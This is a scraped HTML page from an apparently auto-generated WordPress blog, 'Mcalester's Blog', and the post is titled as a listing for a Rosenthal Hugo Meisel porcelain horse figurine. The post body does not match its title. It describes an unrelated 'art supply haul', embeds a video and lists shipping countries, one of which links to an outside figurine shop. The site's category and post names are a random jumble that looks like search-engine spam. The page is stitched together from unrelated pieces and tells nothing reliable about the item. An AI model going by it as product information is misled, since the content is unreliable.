

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/
body_size: 6543
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<link rel="pingback" href="https://facesofhealthcare.ca/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<title>Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine | Mcalester&#039;s Blog</title>
<link rel="alternate" type="application/rss+xml" title="Mcalester&#039;s Blog &raquo; Feed" href="https://facesofhealthcare.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcalester&#039;s Blog &raquo; Comments Feed" href="https://facesofhealthcare.ca/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wrockmetro-style-css'  href='https:///facesofhealthcare.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///facesofhealthcare.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/themes/default/js/backscript.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facesofhealthcare.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://facesofhealthcare.ca/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='OEM Backup Camera &amp; Replacement Mirror Monitor for Ford F250 F350 F450 2008-2016' href='https://facesofhealthcare.ca/2023/08/03/oem-backup-camera-replacement-mirror-monitor-for-ford-f250-f350-f450-2008-2016/' />
<link rel='next' title='WWII German M35 Helmet Stahlhelm Norwegian Reissue SF64 Double Decal Original Wwii German Helmet' href='https://facesofhealthcare.ca/2023/10/01/wwii-german-m35-helmet-stahlhelm-norwegian-reissue-sf64-double-decal-original-wwii-german-helmet/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/' />
<link rel='shortlink' href='https://facesofhealthcare.ca/?p=448' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mcalester&#039;s Blog"/>
	<meta property="og:title" content="Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine"/>
		<meta property="og:description" content="Jackson s Art Supply Haul My first order from Jackson sThis item can be shipped to United States, Canada, United Kingdom, Denmark, Romania,"/>
	
	<meta property="og:url" content="https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mepu.js"></script>
<script type="text/javascript" src="/tifujiju.js"></script>
</head>
<body class="single single-post postid-448 single-format-standard">
<div class="wrapper">
<div id="top-menu">	
	<div id="top-menu-inner" class="clearfix">
<div class="first">
			<ul><li class="home-icon" ><a href="https://facesofhealthcare.ca/"><img src="https://facesofhealthcare.ca/wp-content/themes/default/images/home.jpg" width="26" height="24"/></a></li><li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
</ul>	</div></div>	</div> 
<!-- BEGIN HEADER -->
	<div id="header">
    <div id="header-inner" class="clearfix">
		<div id="logo">
			 
            <h1 class="site-title">
			<a href="https://facesofhealthcare.ca/" title="Mcalester&#039;s Blog" rel="home">Mcalester&#039;s Blog</a></h1>
			<h2 class="site-description"></h2>
   		</div>
						
	    </div> 	</div> 
	<!-- BEGIN TOP NAVIGATION -->		
	<div id="navigation" class="nav"> 
    <div id="navigation-inner" class="clearfix">
	<div class="secondary">		<ul><li class="home-icon" ><a href="https://facesofhealthcare.ca/"><img src="https://facesofhealthcare.ca/wp-content/themes/default/images/home.jpg" width="26" height="24"/></a></li><li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
</ul>		</div></div></div> 
	<!-- END TOP NAVIGATION --><!-- BEGIN PAGE -->
<div id="page">	<div id="page-inner" class="clearfix">
<div id="banner-top"></div>
		<div id="content">
		<div id="crumbs"><a href="https://facesofhealthcare.ca/">Home</a> &raquo; <a href="https://facesofhealthcare.ca/category/porcelain/">porcelain</a> &raquo; <span class="current">Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine</span></div>	
									<article id="post-448" class="post-448 post type-post status-publish format-standard has-post-thumbnail hentry category-porcelain tag-blanc tag-figurine tag-horse tag-meisel tag-porcelain tag-rosenthal tag-white" itemscope="itemscope" itemtype="https://schema.org/Article">
			<header class="entry">
			<h1 class="entry-title" itemprop="name"><a itemprop="url" href="https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/" rel="bookmark" title="Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine">Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine</a></h1>
						<span itemprop="articleBody">Jackson s Art Supply Haul My first order from Jackson s<br/><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/y_83Gi0aw4o" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, <a href="https://porcelainhorsefigurines.com/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine.htm">Liechtenstein</a>, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Ukraine, Cayman islands.<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/" data-a2a-title="Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2023%2F08%2F06%2Frosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine%2F&amp;linkname=Rosenthal%20Porcelain%20Hugo%20Meisel%20Blanc%20De%20Cine%20White%20Horse%20Figurine" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2023%2F08%2F06%2Frosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine%2F&amp;linkname=Rosenthal%20Porcelain%20Hugo%20Meisel%20Blanc%20De%20Cine%20White%20Horse%20Figurine" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2023%2F08%2F06%2Frosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine%2F&amp;linkname=Rosenthal%20Porcelain%20Hugo%20Meisel%20Blanc%20De%20Cine%20White%20Horse%20Figurine" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://facesofhealthcare.ca/2023/08/06/rosenthal-porcelain-hugo-meisel-blanc-de-cine-white-horse-figurine/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></span>  </header>
					<span class="postmeta_box">
		<span class="auth"> <span itemprop="datePublished" class="timestamp updated">August 6, 2023</span>  <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person"><span class="fn">admin</span></span></span>
<span itemprop="articleSection" class="postcateg"><a href="https://facesofhealthcare.ca/category/porcelain/" rel="category tag">porcelain</a></span>
<span class="comp"><span>Comments Off</span></span>							</span><!-- .entry-header -->
	<div class="gap"></div>	
		<div id="single-nav" class="clearfix">
		<div id="single-nav-left">&laquo;<strong><a href="https://facesofhealthcare.ca/2023/08/03/oem-backup-camera-replacement-mirror-monitor-for-ford-f250-f350-f450-2008-2016/" rel="prev">OEM Backup Camera &#038; Replacement Mirror Monitor for Ford F250 F350 F450 2008-2016</a></strong></div>
		<div id="single-nav-right"><strong><a href="https://facesofhealthcare.ca/2023/10/01/wwii-german-m35-helmet-stahlhelm-norwegian-reissue-sf64-double-decal-original-wwii-german-helmet/" rel="next">WWII German M35 Helmet Stahlhelm Norwegian Reissue SF64 Double Decal Original Wwii German Helmet</a></strong>&raquo;</div>
        </div>	
		
        <!-- END single-nav -->
			<div class="comments">	
<div id="comments" class="comments-area">

	
	
	
			
</div><!-- #comments -->
	</div> <!-- end div .comments -->	</article> <!-- end div .post -->
									<div id="footerads">
</div>
		</div> <!-- end div #content -->
<div id="sidebar">	
	</div>	<!-- end div #sidebar -->
<div id="sidebar2">	
	<div class="box clearfloat"><div class="boxinside clearfloat"><form method="get" id="searchform" action="https://facesofhealthcare.ca/">
	<div>
	<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
</div></div>		<div class="box clearfloat"><div class="boxinside clearfloat">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
					<li>
				<a href="https://facesofhealthcare.ca/2026/01/14/mac-miller-autographed-signed-blue-slide-park-vinyl-record-album-withinscription/">Mac Miller Autographed Signed Blue Slide Park Vinyl Record Album Withinscription</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/12/26/ex-rac-towing-dolly-full-kit-with-brakes-ready-for-work-used-car-trailers/">Ex RAC Towing Dolly Full Kit With Brakes Ready For Work. / Used Car Trailers</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/12/07/dept-56-2018-harry-potter-christmas-village-ollivanders-wand-shop-6002313-nib/">Dept 56 2018 Harry Potter Christmas Village Ollivander&#8217;s Wand Shop 6002313 NIB</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/11/15/seabreeze-final-net-ultra-hold-hair-spray-gallon-128-ounce/">Seabreeze Final Net Ultra Hold Hair Spray Gallon 128 Ounce</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/10/22/2020-mo-mexico-5-oz-silver-libertad-ngc-pr69dcam-low-mintage-of-5000-mexican-silver-libertad/">2020 Mo Mexico 5 Oz Silver Libertad Ngc Pr69dcam Low Mintage Of 5000 Mexican Silver Libertad</a>
						</li>
				</ul>
		</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Archives</h4>		<ul>
	<li><a href='https://facesofhealthcare.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/10/'>October 2020</a></li>
		</ul>
</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Section</h4>		<ul>
	<li class="cat-item cat-item-1111"><a href="https://facesofhealthcare.ca/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://facesofhealthcare.ca/category/antique-silver-coin/" >antique silver coin</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://facesofhealthcare.ca/category/appearance/" >appearance</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://facesofhealthcare.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://facesofhealthcare.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://facesofhealthcare.ca/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://facesofhealthcare.ca/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://facesofhealthcare.ca/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://facesofhealthcare.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://facesofhealthcare.ca/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://facesofhealthcare.ca/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://facesofhealthcare.ca/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://facesofhealthcare.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://facesofhealthcare.ca/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://facesofhealthcare.ca/category/dropside/" >dropside</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://facesofhealthcare.ca/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://facesofhealthcare.ca/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://facesofhealthcare.ca/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://facesofhealthcare.ca/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://facesofhealthcare.ca/category/enshrinements/" >enshrinements</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://facesofhealthcare.ca/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://facesofhealthcare.ca/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://facesofhealthcare.ca/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://facesofhealthcare.ca/category/goalkeeper/" >goalkeeper</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://facesofhealthcare.ca/category/goebel-hummel-germany/" >goebel hummel germany</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://facesofhealthcare.ca/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://facesofhealthcare.ca/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://facesofhealthcare.ca/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://facesofhealthcare.ca/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://facesofhealthcare.ca/category/mercedesbenz/" >mercedesbenz</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://facesofhealthcare.ca/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://facesofhealthcare.ca/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://facesofhealthcare.ca/category/ollivander/" >ollivander</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://facesofhealthcare.ca/category/original-art-canvas/" >original art canvas</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://facesofhealthcare.ca/category/paraller/" >paraller</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://facesofhealthcare.ca/category/pddpcxf/" >pddpcxf</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://facesofhealthcare.ca/category/peinte/" >peinte</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://facesofhealthcare.ca/category/philosophers/" >philosophers</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://facesofhealthcare.ca/category/pocket-watch-case/" >pocket watch case</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://facesofhealthcare.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://facesofhealthcare.ca/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://facesofhealthcare.ca/category/recent-posts/" >recent posts</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://facesofhealthcare.ca/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://facesofhealthcare.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://facesofhealthcare.ca/category/retractor/" >retractor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://facesofhealthcare.ca/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://facesofhealthcare.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://facesofhealthcare.ca/category/seabreeze/" >seabreeze</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://facesofhealthcare.ca/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://facesofhealthcare.ca/category/simplicio/" >simplicio</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://facesofhealthcare.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://facesofhealthcare.ca/category/storage-display-case/" >storage display case</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://facesofhealthcare.ca/category/superman-comic-books/" >superman comic books</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://facesofhealthcare.ca/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://facesofhealthcare.ca/category/tag-archives-roberta/" >tag archives roberta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://facesofhealthcare.ca/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://facesofhealthcare.ca/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://facesofhealthcare.ca/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://facesofhealthcare.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://facesofhealthcare.ca/category/used-car-trailers/" >used car trailers</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://facesofhealthcare.ca/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://facesofhealthcare.ca/category/vintage-antique-german/" >vintage antique german</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://facesofhealthcare.ca/category/vintage-automobile-advertising/" >vintage automobile advertising</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://facesofhealthcare.ca/category/vintage-pottery-bowls/" >vintage pottery bowls</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://facesofhealthcare.ca/category/vintage-toys-cars/" >vintage toys cars</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://facesofhealthcare.ca/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://facesofhealthcare.ca/category/weights/" >weights</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://facesofhealthcare.ca/category/withinscription/" >withinscription</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://facesofhealthcare.ca/category/woodblock/" >woodblock</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://facesofhealthcare.ca/category/wwii-german-helmet/" >wwii german helmet</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://facesofhealthcare.ca/category/yankees/" >yankees</a>
</li>
		</ul>
</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>August 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://facesofhealthcare.ca/2023/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://facesofhealthcare.ca/2023/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://facesofhealthcare.ca/2023/08/03/" title="OEM Backup Camera &amp; Replacement Mirror Monitor for Ford F250 F350 F450 2008-2016">3</a></td><td>4</td><td>5</td><td><a href="https://facesofhealthcare.ca/2023/08/06/" title="Rosenthal Porcelain Hugo Meisel Blanc De Cine White Horse Figurine">6</a></td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Recent Search</h4><ul><li><a href="https://facesofhealthcare.ca/2022/06/20/olpro-breeze-cocoon-inflatable-camper-van-motor-home-awning-tent-5-berth/" title="facesofhealthcare">facesofhealthcare</a></li></ul></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Pages</h4>		<ul>
